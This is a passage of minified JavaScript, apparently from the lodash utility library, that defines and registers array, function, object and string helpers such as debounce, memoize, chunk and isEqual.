t?t:i,di(yr(e,1,Xs,!0),i,t)}));function ss(e){if(!e||!e.length)return[];var t=0;return e=Mt(e,(function(e){if(Xs(e))return t=bn(e.length,t),!0})),Xt(t,(function(t){return zt(e,Wt(t))}))}function os(e,t){if(!e||!e.length)return[];var n=ss(e);return null==t?n:zt(n,(function(e){return $t(t,i,e)}))}var ls=Jr((function(e,t){return Xs(e)?fr(e,t):[]})),cs=Jr((function(e){return gi(Mt(e,Xs))})),us=Jr((function(e){var t=Ja(e);return Xs(t)&&(t=i),gi(Mt(e,Xs),ua(t,2))})),ps=Jr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,gi(Mt(e,Xs),i,t)})),ds=Jr(ss);var fs=Jr((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,os(e,n)}));function hs(e){var t=Hn(e);return t.__chain__=!0,t}function vs(e,t){return t(e)}var ms=ia((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return lr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof qn&&ba(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:vs,args:[a],thisArg:i}),new Wn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(a)}));var gs=zi((function(e,t,n){je.call(e,n)?++e[n]:or(e,n,1)}));var ws=Ri(Wa),ys=Ri(qa);function bs(e,t){return(qs(e)?Tt:hr)(e,ua(t,3))}function xs(e,t){return(qs(e)?At:vr)(e,ua(t,3))}var _s=zi((function(e,t,n){je.call(e,n)?e[n].push(t):or(e,n,[t])}));var Cs=Jr((function(e,t,n){var i=-1,a="function"==typeof t,s=Vs(e)?r(e.length):[];return hr(e,(function(e){s[++i]=a?$t(t,e,n):Pr(e,t,n)})),s})),Es=zi((function(e,t,n){or(e,n,t)}));function $s(e,t){return(qs(e)?zt:Fr)(e,ua(t,3))}var Ss=zi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var Ts=Jr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&xa(e,t[0],t[1])?t=[]:n>2&&xa(t[0],t[1],t[2])&&(t=[t[0]]),qr(e,yr(t,1),[])})),As=dt||function(){return ft.Date.now()};function ks(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Qi(e,p,i,i,i,i,t)}function Ms(e,t){var n;if("function"!=typeof t)throw new Me(a);return e=go(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Os=Jr((function(e,t,n){var r=1;if(n.length){var i=un(n,ca(Os));r|=c}return Qi(e,r,t,n,i)})),Ps=Jr((function(e,t,n){var r=3;if(n.length){var i=un(n,ca(Ps));r|=c}return Qi(t,r,e,n,i)}));function zs(e,t,n){var r,s,o,l,c,u,p=0,d=!1,f=!1,h=!0;if("function"!=typeof e)throw new Me(a);function v(t){var n=r,a=s;return r=s=i,p=t,l=e.apply(a,n)}function m(e){return p=e,c=za(w,t),d?v(e):l}function g(e){var n=e-u;return u===i||n>=t||n<0||f&&e-p>=o}function w(){var e=As();if(g(e))return y(e);c=za(w,function(e){var n=t-(e-u);return f?xn(n,o-(e-p)):n}(e))}function y(e){return c=i,h&&r?v(e):(r=s=i,l)}function b(){var e=As(),n=g(e);if(r=arguments,s=this,u=e,n){if(c===i)return m(u);if(f)return Ei(c),c=za(w,t),v(u)}return c===i&&(c=za(w,t)),l}return t=yo(t)||0,no(n)&&(d=!!n.leading,o=(f="maxWait"in n)?bn(yo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),b.cancel=function(){c!==i&&Ei(c),p=0,r=u=s=c=i},b.flush=function(){return c===i?l:y(As())},b}var Ls=Jr((function(e,t){return dr(e,1,t)})),Is=Jr((function(e,t,n){return dr(e,yo(t)||0,n)}));function js(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Me(a);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var s=e.apply(this,r);return n.cache=a.set(i,s)||a,s};return n.cache=new(js.Cache||Xn),n}function Ds(e){if("function"!=typeof e)throw new Me(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}js.Cache=Xn;var Ns=_i((function(e,t){var n=(t=1==t.length&&qs(t[0])?zt(t[0],Kt(ua())):zt(yr(t,1),Kt(ua()))).length;return Jr((function(r){for(var i=-1,a=xn(r.length,n);++i<a;)r[i]=t[i].call(this,r[i]);return $t(e,this,r)}))})),Bs=Jr((function(e,t){var n=un(t,ca(Bs));return Qi(e,c,i,t,n)})),Rs=Jr((function(e,t){var n=un(t,ca(Rs));return Qi(e,u,i,t,n)})),Fs=ia((function(e,t){return Qi(e,d,i,i,i,t)}));function Hs(e,t){return e===t||e!=e&&t!=t}var Gs=Vi(Ar),Ys=Vi((function(e,t){return e>=t})),Ws=zr(function(){return arguments}())?zr:function(e){return ro(e)&&je.call(e,"callee")&&!Xe.call(e,"callee")},qs=r.isArray,Us=yt?Kt(yt):function(e){return ro(e)&&Tr(e)==L};function Vs(e){return null!=e&&to(e.length)&&!Qs(e)}function Xs(e){return ro(e)&&Vs(e)}var Zs=Nt||yl,Ks=bt?Kt(bt):function(e){return ro(e)&&Tr(e)==x};function Js(e){if(!ro(e))return!1;var t=Tr(e);return t==_||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!so(e)}function Qs(e){if(!no(e))return!1;var t=Tr(e);return t==C||t==E||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eo(e){return"number"==typeof e&&e==go(e)}function to(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=h}function no(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ro(e){return null!=e&&"object"==typeof e}var io=xt?Kt(xt):function(e){return ro(e)&&ma(e)==$};function ao(e){return"number"==typeof e||ro(e)&&Tr(e)==S}function so(e){if(!ro(e)||Tr(e)!=T)return!1;var t=Ue(e);if(null===t)return!0;var n=je.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ie.call(n)==Re}var oo=_t?Kt(_t):function(e){return ro(e)&&Tr(e)==k};var lo=Ct?Kt(Ct):function(e){return ro(e)&&ma(e)==M};function co(e){return"string"==typeof e||!qs(e)&&ro(e)&&Tr(e)==O}function uo(e){return"symbol"==typeof e||ro(e)&&Tr(e)==P}var po=Et?Kt(Et):function(e){return ro(e)&&to(e.length)&&!!st[Tr(e)]};var fo=Vi(Rr),ho=Vi((function(e,t){return e<=t}));function vo(e){if(!e)return[];if(Vs(e))return co(e)?hn(e):Oi(e);if(et&&e[et])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[et]());var t=ma(e);return(t==$?ln:t==M?pn:Go)(e)}function mo(e){return e?(e=yo(e))===f||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function go(e){var t=mo(e),n=t%1;return t==t?n?t-n:t:0}function wo(e){return e?cr(go(e),0,m):0}function yo(e){if("number"==typeof e)return e;if(uo(e))return v;if(no(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=no(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Zt(e);var n=ge.test(e);return n||ye.test(e)?ut(e.slice(2),n?2:8):me.test(e)?v:+e}function bo(e){return Pi(e,Io(e))}function xo(e){return null==e?"":pi(e)}var _o=Li((function(e,t){if($a(t)||Vs(t))Pi(t,Lo(t),e);else for(var n in t)je.call(t,n)&&rr(e,n,t[n])})),Co=Li((function(e,t){Pi(t,Io(t),e)})),Eo=Li((function(e,t,n,r){Pi(t,Io(t),e,r)})),$o=Li((function(e,t,n,r){Pi(t,Lo(t),e,r)})),So=ia(lr);var To=Jr((function(e,t){e=Te(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&xa(t[0],t[1],a)&&(r=1);++n<r;)for(var s=t[n],o=Io(s),l=-1,c=o.length;++l<c;){var u=o[l],p=e[u];(p===i||Hs(p,ze[u])&&!je.call(e,u))&&(e[u]=s[u])}return e})),Ao=Jr((function(e){return e.push(i,ta),$t(Do,i,e)}));function ko(e,t,n){var r=null==e?i:$r(e,t);return r===i?n:r}function Mo(e,t){return null!=e&&ga(e,t,Mr)}var Oo=Gi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Be.call(t)),e[t]=n}),rl(sl)),Po=Gi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Be.call(t)),je.call(e,t)?e[t].push(n):e[t]=[n]}),ua),zo=Jr(Pr);function Lo(e){return Vs(e)?Jn(e):Nr(e)}function Io(e){return Vs(e)?Jn(e,!0):Br(e)}var jo=Li((function(e,t,n){Yr(e,t,n)})),Do=Li((function(e,t,n,r){Yr(e,t,n,r)})),No=ia((function(e,t){var n={};if(null==e)return n;var r=!1;t=zt(t,(function(t){return t=xi(t,e),r||(r=t.length>1),t})),Pi(e,sa(e),n),r&&(n=ur(n,7,na));for(var i=t.length;i--;)fi(n,t[i]);return n}));var Bo=ia((function(e,t){return null==e?{}:function(e,t){return Ur(e,t,(function(t,n){return Mo(e,n)}))}(e,t)}));function Ro(e,t){if(null==e)return{};var n=zt(sa(e),(function(e){return[e]}));return t=ua(t),Ur(e,n,(function(e,n){return t(e,n[0])}))}var Fo=Ji(Lo),Ho=Ji(Io);function Go(e){return null==e?[]:Jt(e,Lo(e))}var Yo=Ni((function(e,t,n){return t=t.toLowerCase(),e+(n?Wo(t):t)}));function Wo(e){return Qo(xo(e).toLowerCase())}function qo(e){return(e=xo(e))&&e.replace(xe,rn).replace(Qe,"")}var Uo=Ni((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Vo=Ni((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Xo=Di("toLowerCase");var Zo=Ni((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Ko=Ni((function(e,t,n){return e+(n?" ":"")+Qo(t)}));var Jo=Ni((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Qo=Di("toUpperCase");function el(e,t,n){return e=xo(e),(t=n?i:t)===i?function(e){return rt.test(e)}(e)?function(e){return e.match(tt)||[]}(e):function(e){return e.match(pe)||[]}(e):e.match(t)||[]}var tl=Jr((function(e,t){try{return $t(e,i,t)}catch(e){return Js(e)?e:new Ee(e)}})),nl=ia((function(e,t){return Tt(t,(function(t){t=Ba(t),or(e,t,Os(e[t],e))})),e}));function rl(e){return function(){return e}}var il=Fi(),al=Fi(!0);function sl(e){return e}function ol(e){return Dr("function"==typeof e?e:ur(e,1))}var ll=Jr((function(e,t){return function(n){return Pr(n,e,t)}})),cl=Jr((function(e,t){return function(n){return Pr(e,n,t)}}));function ul(e,t,n){var r=Lo(t),i=Er(t,r);null!=n||no(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Er(t,Lo(t)));var a=!(no(n)&&"chain"in n&&!n.chain),s=Qs(e);return Tt(i,(function(n){var r=t[n];e[n]=r,s&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__),i=n.__actions__=Oi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Lt([this.value()],arguments))})})),e}function pl(){}var dl=Wi(zt),fl=Wi(kt),hl=Wi(Dt);function vl(e){return _a(e)?Wt(Ba(e)):function(e){return function(t){return $r(t,e)}}(e)}var ml=Ui(),gl=Ui(!0);function wl(){return[]}function yl(){return!1}var bl=Yi((function(e,t){return e+t}),0),xl=Zi("ceil"),_l=Yi((function(e,t){return e/t}),1),Cl=Zi("floor");var El,$l=Yi((function(e,t){return e*t}),1),Sl=Zi("round"),Tl=Yi((function(e,t){return e-t}),0);return Hn.after=function(e,t){if("function"!=typeof t)throw new Me(a);return e=go(e),function(){if(--e<1)return t.apply(this,arguments)}},Hn.ary=ks,Hn.assign=_o,Hn.assignIn=Co,Hn.assignInWith=Eo,Hn.assignWith=$o,Hn.at=So,Hn.before=Ms,Hn.bind=Os,Hn.bindAll=nl,Hn.bindKey=Ps,Hn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return qs(e)?e:[e]},Hn.chain=hs,Hn.chunk=function(e,t,n){t=(n?xa(e,t,n):t===i)?1:bn(go(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var s=0,o=0,l=r(vt(a/t));s<a;)l[o++]=ai(e,s,s+=t);return l},Hn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i},Hn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Lt(qs(n)?Oi(n):[n],yr(t,1))},Hn.cond=function(e){var t=null==e?0:e.length,n=ua();return e=t?zt(e,(function(e){if("function"!=typeof e[1])throw new Me(a);return[n(e[0]),e[1]]})):[],Jr((function(n){for(var r=-1;++r<t;){var i=e[r];if($t(i[0],this,n))return $t(i[1],this,n)}}))},Hn.conforms=function(e){return function(e){var t=Lo(e);return function(n){return pr(n,e,t)}}(ur(e,1))},Hn.constant=rl,Hn.countBy=gs,Hn.create=function(e,t){var n=Gn(e);return null==t?n:sr(n,t)},Hn.curry=function e(t,n,r){var a=Qi(t,8,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Hn.curryRight=function e(t,n,r){var a=Qi(t,l,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Hn.debounce=zs,Hn.defaults=To,Hn.defaultsDeep=Ao,Hn.defer=Ls,Hn.delay=Is,Hn.difference=Ha,Hn.differenceBy=Ga,Hn.differenceWith=Ya,Hn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=n||t===i?1:go(t))<0?0:t,r):[]},Hn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,0,(t=r-(t=n||t===i?1:go(t)))<0?0:t):[]},Hn.dropRightWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!0,!0):[]},Hn.dropWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!0):[]},Hn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&xa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=go(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:go(r))<0&&(r+=a),r=n>r?0:wo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Hn.filter=function(e,t){return(qs(e)?Mt:wr)(e,ua(t,3))},Hn.flatMap=function(e,t){return yr($s(e,t),1)},Hn.flatMapDeep=function(e,t){return yr($s(e,t),f)},Hn.flatMapDepth=function(e,t,n){return n=n===i?1:go(n),yr($s(e,t),n)},Hn.flatten=Ua,Hn.flattenDeep=function(e){return(null==e?0:e.length)?yr(e,f):[]},Hn.flattenDepth=function(e,t){return(null==e?0:e.length)?yr(e,t=t===i?1:go(t)):[]},Hn.flip=function(e){return Qi(e,512)},Hn.flow=il,Hn.flowRight=al,Hn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Hn.functions=function(e){return null==e?[]:Er(e,Lo(e))},Hn.functionsIn=function(e){return null==e?[]:Er(e,Io(e))},Hn.groupBy=_s,Hn.initial=function(e){return(null==e?0:e.length)?ai(e,0,-1):[]},Hn.intersection=Xa,Hn.intersectionBy=Za,Hn.intersectionWith=Ka,Hn.invert=Oo,Hn.invertBy=Po,Hn.invokeMap=Cs,Hn.iteratee=ol,Hn.keyBy=Es,Hn.keys=Lo,Hn.keysIn=Io,Hn.map=$s,Hn.mapKeys=function(e,t){var n={};return t=ua(t,3),_r(e,(function(e,r,i){or(n,t(e,r,i),e)})),n},Hn.mapValues=function(e,t){var n={};return t=ua(t,3),_r(e,(function(e,r,i){or(n,r,t(e,r,i))})),n},Hn.matches=function(e){return Hr(ur(e,1))},Hn.matchesProperty=function(e,t){return Gr(e,ur(t,1))},Hn.memoize=js,Hn.merge=jo,Hn.mergeWith=Do,Hn.method=ll,Hn.methodOf=cl,Hn.mixin=ul,Hn.negate=Ds,Hn.nthArg=function(e){return e=go(e),Jr((function(t){return Wr(t,e)}))},Hn.omit=No,Hn.omitBy=function(e,t){return Ro(e,Ds(ua(t)))},Hn.once=function(e){return Ms(2,e)},Hn.orderBy=function(e,t,n,r){return null==e?[]:(qs(t)||(t=null==t?[]:[t]),qs(n=r?i:n)||(n=null==n?[]:[n]),qr(e,t,n))},Hn.over=dl,Hn.overArgs=Ns,Hn.overEvery=fl,Hn.overSome=hl,Hn.partial=Bs,Hn.partialRight=Rs,Hn.partition=Ss,Hn.pick=Bo,Hn.pickBy=Ro,Hn.property=vl,Hn.propertyOf=function(e){return function(t){return null==e?i:$r(e,t)}},Hn.pull=Qa,Hn.pullAll=es,Hn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Vr(e,t,ua(n,2)):e},Hn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Vr(e,t,i,n):e},Hn.pullAt=ts,Hn.range=ml,Hn.rangeRight=gl,Hn.rearg=Fs,Hn.reject=function(e,t){return(qs(e)?Mt:wr)(e,Ds(ua(t,3)))},Hn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ua(t,3);++r<a;){var s=e[r];t(s,r,e)&&(n.push(s),i.push(r))}return Xr(e,i),n},Hn.rest=function(e,t){if("function"!=typeof e)throw new Me(a);return Jr(e,t=t===i?t:go(t))},Hn.reverse=ns,Hn.sampleSize=function(e,t,n){return t=(n?xa(e,t,n):t===i)?1:go(t),(qs(e)?er:ei)(e,t)},Hn.set=function(e,t,n){return null==e?e:ti(e,t,n)},Hn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ti(e,t,n,r)},Hn.shuffle=function(e){return(qs(e)?tr:ii)(e)},Hn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&xa(e,t,n)?(t=0,n=r):(t=null==t?0:go(t),n=n===i?r:go(n)),ai(e,t,n)):[]},Hn.sortBy=Ts,Hn.sortedUniq=function(e){return e&&e.length?ci(e):[]},Hn.sortedUniqBy=function(e,t){return e&&e.length?ci(e,ua(t,2)):[]},Hn.split=function(e,t,n){return n&&"number"!=typeof n&&xa(e,t,n)&&(t=n=i),(n=n===i?m:n>>>0)?(e=xo(e))&&("string"==typeof t||null!=t&&!oo(t))&&!(t=pi(t))&&on(e)?Ci(hn(e),0,n):e.split(t,n):[]},Hn.spread=function(e,t){if("function"!=typeof e)throw new Me(a);return t=null==t?0:bn(go(t),0),Jr((function(n){var r=n[t],i=Ci(n,0,t);return r&&Lt(i,r),$t(e,this,i)}))},Hn.tail=function(e){var t=null==e?0:e.length;return t?ai(e,1,t):[]},Hn.take=function(e,t,n){return e&&e.length?ai(e,0,(t=n||t===i?1:go(t))<0?0:t):[]},Hn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=r-(t=n||t===i?1:go(t)))<0?0:t,r):[]},Hn.takeRightWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!1,!0):[]},Hn.takeWhile=function(e,t){return e&&e.length?vi(e,ua(t,3)):[]},Hn.tap=function(e,t){return t(e),e},Hn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new Me(a);return no(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),zs(e,t,{leading:r,maxWait:t,trailing:i})},Hn.thru=vs,Hn.toArray=vo,Hn.toPairs=Fo,Hn.toPairsIn=Ho,Hn.toPath=function(e){return qs(e)?zt(e,Ba):uo(e)?[e]:Oi(Na(xo(e)))},Hn.toPlainObject=bo,Hn.transform=function(e,t,n){var r=qs(e),i=r||Zs(e)||po(e);if(t=ua(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:no(e)&&Qs(a)?Gn(Ue(e)):{}}return(i?Tt:_r)(e,(function(e,r,i){return t(n,e,r,i)})),n},Hn.unary=function(e){return ks(e,1)},Hn.union=rs,Hn.unionBy=is,Hn.unionWith=as,Hn.uniq=function(e){return e&&e.length?di(e):[]},Hn.uniqBy=function(e,t){return e&&e.length?di(e,ua(t,2)):[]},Hn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?di(e,i,t):[]},Hn.unset=function(e,t){return null==e||fi(e,t)},Hn.unzip=ss,Hn.unzipWith=os,Hn.update=function(e,t,n){return null==e?e:hi(e,t,bi(n))},Hn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:hi(e,t,bi(n),r)},Hn.values=Go,Hn.valuesIn=function(e){return null==e?[]:Jt(e,Io(e))},Hn.without=ls,Hn.words=el,Hn.wrap=function(e,t){return Bs(bi(t),e)},Hn.xor=cs,Hn.xorBy=us,Hn.xorWith=ps,Hn.zip=ds,Hn.zipObject=function(e,t){return wi(e||[],t||[],rr)},Hn.zipObjectDeep=function(e,t){return wi(e||[],t||[],ti)},Hn.zipWith=fs,Hn.entries=Fo,Hn.entriesIn=Ho,Hn.extend=Co,Hn.extendWith=Eo,ul(Hn,Hn),Hn.add=bl,Hn.attempt=tl,Hn.camelCase=Yo,Hn.capitalize=Wo,Hn.ceil=xl,Hn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=yo(n))==n?n:0),t!==i&&(t=(t=yo(t))==t?t:0),cr(yo(e),t,n)},Hn.clone=function(e){return ur(e,4)},Hn.cloneDeep=function(e){return ur(e,5)},Hn.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:i)},Hn.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:i)},Hn.conformsTo=function(e,t){return null==t||pr(e,t,Lo(t))},Hn.deburr=qo,Hn.defaultTo=function(e,t){return null==e||e!=e?t:e},Hn.divide=_l,Hn.endsWith=function(e,t,n){e=xo(e),t=pi(t);var r=e.length,a=n=n===i?r:cr(go(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},Hn.eq=Hs,Hn.escape=function(e){return(e=xo(e))&&K.test(e)?e.replace(X,an):e},Hn.escapeRegExp=function(e){return(e=xo(e))&&ae.test(e)?e.replace(ie,"\\$&"):e},Hn.every=function(e,t,n){var r=qs(e)?kt:mr;return n&&xa(e,t,n)&&(t=i),r(e,ua(t,3))},Hn.find=ws,Hn.findIndex=Wa,Hn.findKey=function(e,t){return Bt(e,ua(t,3),_r)},Hn.findLast=ys,Hn.findLastIndex=qa,Hn.findLastKey=function(e,t){return Bt(e,ua(t,3),Cr)},Hn.floor=Cl,Hn.forEach=bs,Hn.forEachRight=xs,Hn.forIn=function(e,t){return null==e?e:br(e,ua(t,3),Io)},Hn.forInRight=function(e,t){return null==e?e:xr(e,ua(t,3),Io)},Hn.forOwn=function(e,t){return e&&_r(e,ua(t,3))},Hn.forOwnRight=function(e,t){return e&&Cr(e,ua(t,3))},Hn.get=ko,Hn.gt=Gs,Hn.gte=Ys,Hn.has=function(e,t){return null!=e&&ga(e,t,kr)},Hn.hasIn=Mo,Hn.head=Va,Hn.identity=sl,Hn.includes=function(e,t,n,r){e=Vs(e)?e:Go(e),n=n&&!r?go(n):0;var i=e.length;return n<0&&(n=bn(i+n,0)),co(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&Ft(e,t,n)>-1},Hn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:go(n);return i<0&&(i=bn(r+i,0)),Ft(e,t,i)},Hn.inRange=function(e,t,n){return t=mo(t),n===i?(n=t,t=0):n=mo(n),function(e,t,n){return e>=xn(t,n)&&e<bn(t,n)}(e=yo(e),t,n)},Hn.invoke=zo,Hn.isArguments=Ws,Hn.isArray=qs,Hn.isArrayBuffer=Us,Hn.isArrayLike=Vs,Hn.isArrayLikeObject=Xs,Hn.isBoolean=function(e){return!0===e||!1===e||ro(e)&&Tr(e)==b},Hn.isBuffer=Zs,Hn.isDate=Ks,Hn.isElement=function(e){return ro(e)&&1===e.nodeType&&!so(e)},Hn.isEmpty=function(e){if(null==e)return!0;if(Vs(e)&&(qs(e)||"string"==typeof e||"function"==typeof e.splice||Zs(e)||po(e)||Ws(e)))return!e.length;var t=ma(e);if(t==$||t==M)return!e.size;if($a(e))return!Nr(e).length;for(var n in e)if(je.call(e,n))return!1;return!0},Hn.isEqual=function(e,t){return Lr(e,t)},Hn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?Lr(e,t,i,n):!!r},Hn.isError=Js,Hn.isFinite=function(e){return"number"==typeof e&&qt(e)},Hn.isFunction=Qs,Hn.isInteger=eo,Hn.isLength=to,Hn.isMap=io,Hn.isMatch=function(e,t){return e===t||Ir(e,t,da(t))},Hn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,Ir(e,t,da(t),n)},Hn.isNaN=function(e){return ao(e)&&e!=+e},Hn.isNative=function(e){if(Ea(e))throw new Ee("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return jr(e)},Hn.isNil=function(e){return null==e},Hn.isNull=function(e){return null===e},Hn.isNumber=ao,Hn.isObject=no,Hn.isObjectLike=ro,Hn.isPlainObject=so,Hn.isRegExp=oo,Hn.isSafeInteger=function(e){return eo(e)&&e>=-9007199254740991&&e<=h},Hn.isSet=lo,Hn.isString=co,Hn.isSymbol=uo,Hn.isTypedArray=po,Hn.isUndefined=function(e){return e===i},Hn.isWeakMap=function(e){return ro(e)&&ma(e)==z},Hn.isWeakSet=function(e){return ro(e)&&"[object WeakSet]"==Tr(e)},Hn.join=function(e,t){return null==e?"":wn.call(e,t)},Hn.kebabCase=Uo,Hn.last=Ja,Hn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=go(n))<0?bn(r+a,0):xn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Rt(e,Gt,a,!0)},Hn.lowerCase=Vo,Hn.lowerFirst=Xo,Hn.lt=fo,Hn.lte=ho,Hn.max=function(e){return e&&e.length?gr(e,sl,Ar):i},Hn.maxBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Ar):i},Hn.mean=function(e){return Yt(e,sl)},Hn.meanBy=function(e,t){return Yt(e,ua(t,2))},Hn.min=function(e){return e&&e.length?gr(e,sl,Rr):i},Hn.minBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Rr):i},Hn.stubArray=wl,Hn.stubFalse=yl,Hn.stubObject=function(){return{}},Hn.stubString=function(){return""},Hn.stubTrue=function(){return!0},Hn.multiply=$l,Hn.nth=function(e,t){return e&&e.length?Wr(e,go(t)):i},Hn.noConflict=function(){return ft._===this&&(ft._=Fe),this},Hn.noop=pl,Hn.now=As,Hn.pad=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return qi(gt(i),n)+e+qi(vt(i),n)},Hn.padEnd=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;return t&&r<t?e+qi(t-r,n):e},Hn.padStart=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;return t&&r<t?qi(t-r,n)+e:e},Hn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Cn(xo(e).replace(se,""),t||0)},Hn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&xa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=mo(e),t===i?(t=e,e=0):t=mo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=En();return xn(e+a*(t-e+ct("1e-"+((a+"").length-1))),t)}return Zr(e,t)},Hn.reduce=function(e,t,n){var r=qs(e)?It:Ut,i=arguments.length<3;return r(e,ua(t,4),n,i,hr)},Hn.reduceRight=function(e,t,n){var r=qs(e)?jt:Ut,i=arguments.length<3;return r(e,ua(t,4),n,i,vr)},Hn.repeat=function(e,t,n){return t=(n?xa(e,t,n):t===i)?1:go(t),Kr(xo(e),t)},Hn.replace=function(){var e=arguments,t=xo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Hn.result=function(e,t,n){var r=-1,a=(t=xi(t,e)).length;for(a||(a=1,e=i);++r<a;){var s=null==e?i:e[Ba(t[r])];s===i&&(r=a,s=n),e=Qs(s)?s.call(e):s}return e},Hn.round=Sl,Hn.runInContext=e,Hn.sample=function(e){return(qs(e)?Qn:Qr)(e)},Hn.size=function(e){if(null==e)return 0;if(Vs(e))return co(e)?fn(e):e.length;var t=ma(e);return t==$||t==M?e.size:Nr(e).length},Hn.snakeCase=Zo,Hn.some=function(e,t,n){var r=qs(e)?Dt:si;return n&&xa(e,t,n)&&(t=i),r(e,ua(t,3))},Hn.sortedIndex=function(e,t){return oi(e,t)},Hn.sortedIndexBy=function(e,t,n){return li(e,t,ua(n,2))},Hn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=oi(e,t);if(r<n&&Hs(e[r],t))return r}return-1},Hn.sortedLastIndex=function(e,t){return oi(e,t,!0)},Hn.sortedLastIndexBy=function(e,t,n){return li(e,t,ua(n,2),!0)},Hn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=oi(e,t,!0)-1;if(Hs(e[n],t))return n}return-1},Hn.startCase=Ko,Hn.startsWith=function(e,t,n){return 